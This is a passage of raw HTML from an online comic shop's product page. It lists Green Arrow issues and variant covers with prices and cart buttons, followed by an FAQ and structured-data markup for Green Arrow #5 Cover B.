                                    <a target="_blank" aria-label="green-arrow-4-cover-a-sean-izaakse-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-a-sean-izaakse-of-6-">

                                        Green Arrow #4 Cover A Sean Izaakse (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_74f4f673-bcb2-43b5-a33a-fc8c90e3b1c8" href="javascript:AjaxAddToCart('74f4f673-bcb2-43b5-a33a-fc8c90e3b1c8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-4-cover-a-sean-izaakse-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-4-cover-a-sean-izaakse-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-5-cover-c-inc-125-francesco-mattina-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-c-inc-125-francesco-mattina-card-stock-variant-of-6-">
                                <img alt="green-arrow-5-cover-c-inc-125-francesco-mattina-card-stock-variant-of-6-" id="image_id_2d8d0d4a-ff65-4ce1-95e1-7d57e6db0697" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2d8d0d4a-ff65-4ce1-95e1-7d57e6db0697.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-5-cover-c-inc-125-francesco-mattina-card-stock-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-c-inc-125-francesco-mattina-card-stock-variant-of-6-">

                                        Green Arrow #5 Cover C 1 for 25 Incentive Francesco Mattina Card Stock Variant (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2d8d0d4a-ff65-4ce1-95e1-7d57e6db0697" href="javascript:AjaxAddToCart('2d8d0d4a-ff65-4ce1-95e1-7d57e6db0697',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-5-cover-c-inc-125-francesco-mattina-card-stock-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-c-inc-125-francesco-mattina-card-stock-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-5-cover-a-phil-hester-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-a-phil-hester-of-6-">
                                <img alt="green-arrow-5-cover-a-phil-hester-of-6-" id="image_id_6b8c6589-1e6e-4cc2-835a-9729a8077d1f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6b8c6589-1e6e-4cc2-835a-9729a8077d1f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-5-cover-a-phil-hester-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-a-phil-hester-of-6-">

                                        Green Arrow #5 Cover A Phil Hester (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6b8c6589-1e6e-4cc2-835a-9729a8077d1f" href="javascript:AjaxAddToCart('6b8c6589-1e6e-4cc2-835a-9729a8077d1f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-5-cover-a-phil-hester-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-5-cover-a-phil-hester-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-6-cover-c-becky-cloonan-dc-holiday-card-special-edition-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-6-cover-c-becky-cloonan-dc-holiday-card-special-edition-variant-of-6-">
                                <img alt="green-arrow-6-cover-c-becky-cloonan-dc-holiday-card-special-edition-variant-of-6-" id="image_id_61d9e82f-535c-4d0e-91a0-e801fc0f45aa" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/61d9e82f-535c-4d0e-91a0-e801fc0f45aa.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-6-cover-c-becky-cloonan-dc-holiday-card-special-edition-variant-of-6-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-6-cover-c-becky-cloonan-dc-holiday-card-special-edition-variant-of-6-">

                                        Green Arrow #6 Cover C Becky Cloonan DC Holiday Card Special Edition Variant (Of 6)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_61d9e82f-535c-4d0e-91a0-e801fc0f45aa" href="javascript:AjaxAddToCart('61d9e82f-535c-4d0e-91a0-e801fc0f45aa',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-6-cover-c-becky-cloonan-dc-holiday-card-special-edition-variant-of-6-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-6-cover-c-becky-cloonan-dc-holiday-card-special-edition-variant-of-6-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-7-of-12-cover-c-trevor-hairsine-santa-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-7-of-12-cover-c-trevor-hairsine-santa-card-stock-variant">
                                <img alt="green-arrow-7-of-12-cover-c-trevor-hairsine-santa-card-stock-variant" id="image_id_e76a4de2-bb4c-40ee-998e-32ce0c12a051" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e76a4de2-bb4c-40ee-998e-32ce0c12a051.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-7-of-12-cover-c-trevor-hairsine-santa-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-7-of-12-cover-c-trevor-hairsine-santa-card-stock-variant">

                                        Green Arrow #7 Cover C Trevor Hairsine Santa Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e76a4de2-bb4c-40ee-998e-32ce0c12a051" href="javascript:AjaxAddToCart('e76a4de2-bb4c-40ee-998e-32ce0c12a051',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-7-of-12-cover-c-trevor-hairsine-santa-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-7-of-12-cover-c-trevor-hairsine-santa-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-7-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-7-of-12-cover-a-sean-izaakse">
                                <img alt="green-arrow-7-of-12-cover-a-sean-izaakse" id="image_id_318a7f90-13fe-4afe-a0d7-3d8e2a3721e2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/318a7f90-13fe-4afe-a0d7-3d8e2a3721e2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-7-of-12-cover-a-sean-izaakse" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-7-of-12-cover-a-sean-izaakse">

                                        Green Arrow #7 Cover A Sean Izaakse
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_318a7f90-13fe-4afe-a0d7-3d8e2a3721e2" href="javascript:AjaxAddToCart('318a7f90-13fe-4afe-a0d7-3d8e2a3721e2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-7-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-7-of-12-cover-a-sean-izaakse">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-8-of-12-cover-c-inc-125-howard-porter-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-8-of-12-cover-c-inc-125-howard-porter-card-stock-variant">
                                <img alt="green-arrow-8-of-12-cover-c-inc-125-howard-porter-card-stock-variant" id="image_id_6e6fa4f4-f57e-4c0c-b8f7-ccd5b449b8ab" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6e6fa4f4-f57e-4c0c-b8f7-ccd5b449b8ab.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-8-of-12-cover-c-inc-125-howard-porter-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-8-of-12-cover-c-inc-125-howard-porter-card-stock-variant">

                                        Green Arrow #8 Cover C 1 for 25 Incentive Howard Porter Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6e6fa4f4-f57e-4c0c-b8f7-ccd5b449b8ab" href="javascript:AjaxAddToCart('6e6fa4f4-f57e-4c0c-b8f7-ccd5b449b8ab',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-8-of-12-cover-c-inc-125-howard-porter-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-8-of-12-cover-c-inc-125-howard-porter-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-8-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-8-of-12-cover-a-sean-izaakse">
                                <img alt="green-arrow-8-of-12-cover-a-sean-izaakse" id="image_id_bd663a81-11c5-47a4-a005-bba095347d6d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bd663a81-11c5-47a4-a005-bba095347d6d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-8-of-12-cover-a-sean-izaakse" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-8-of-12-cover-a-sean-izaakse">

                                        Green Arrow #8 Cover A Sean Izaakse
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_bd663a81-11c5-47a4-a005-bba095347d6d" href="javascript:AjaxAddToCart('bd663a81-11c5-47a4-a005-bba095347d6d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-8-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-8-of-12-cover-a-sean-izaakse">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-9-of-12-cover-d-inc-125-tony-shasteen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-9-of-12-cover-d-inc-125-tony-shasteen-card-stock-variant">
                                <img alt="green-arrow-9-of-12-cover-d-inc-125-tony-shasteen-card-stock-variant" id="image_id_1769f555-eace-4884-8e06-01ca81ebd94e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1769f555-eace-4884-8e06-01ca81ebd94e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-9-of-12-cover-d-inc-125-tony-shasteen-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-9-of-12-cover-d-inc-125-tony-shasteen-card-stock-variant">

                                        Green Arrow #9 Cover D 1 for 25 Incentive Tony Shasteen Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1769f555-eace-4884-8e06-01ca81ebd94e" href="javascript:AjaxAddToCart('1769f555-eace-4884-8e06-01ca81ebd94e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-9-of-12-cover-d-inc-125-tony-shasteen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-9-of-12-cover-d-inc-125-tony-shasteen-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-9-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-9-of-12-cover-a-sean-izaakse">
                                <img alt="green-arrow-9-of-12-cover-a-sean-izaakse" id="image_id_a4563455-2775-46af-b310-9d5092d4122a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a4563455-2775-46af-b310-9d5092d4122a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-9-of-12-cover-a-sean-izaakse" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-9-of-12-cover-a-sean-izaakse">

                                        Green Arrow #9 Cover A Sean Izaakse
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a4563455-2775-46af-b310-9d5092d4122a" href="javascript:AjaxAddToCart('a4563455-2775-46af-b310-9d5092d4122a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-9-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-9-of-12-cover-a-sean-izaakse">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-arrow-10-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-10-of-12-cover-a-sean-izaakse">
                                <img alt="green-arrow-10-of-12-cover-a-sean-izaakse" id="image_id_0a2959a3-4d6f-42a1-baef-2bb51e26be2f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0a2959a3-4d6f-42a1-baef-2bb51e26be2f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-arrow-10-of-12-cover-a-sean-izaakse" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-10-of-12-cover-a-sean-izaakse">

                                        Green Arrow #10 Cover A Sean Izaakse
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0a2959a3-4d6f-42a1-baef-2bb51e26be2f" href="javascript:AjaxAddToCart('0a2959a3-4d6f-42a1-baef-2bb51e26be2f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-arrow-10-of-12-cover-a-sean-izaakse" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-arrow-10-of-12-cover-a-sean-izaakse">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)" at Comics Conspiracy is USD $5.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot; is associated with the Green Arrow brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who are the artists and cover artist of &quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artists of &quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot; are Sean Izaakse, and Phil Hester. The cover artist is Alvaro Eduardo Martin.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)&quot; is Joshua Williamson.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) at Comics Conspiracy is USD $ 5.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) is associated with the Green Arrow brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Entertainment the publisher of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) are Sean Izaakse, and Phil Hester. The cover artist is Alvaro Eduardo Martin."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Green Arrow #5 Cover B Alvaro Martinez Bueno Card Stock Variant (Of 6) is Joshua Williamson."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/green-arrow-5-cover-b-alvaro-martinez-bueno-card-stock-variant-of-6-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="green-arrow-5-cover-b-alvaro-martinez-bueno-card-stock-variant-of-6-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
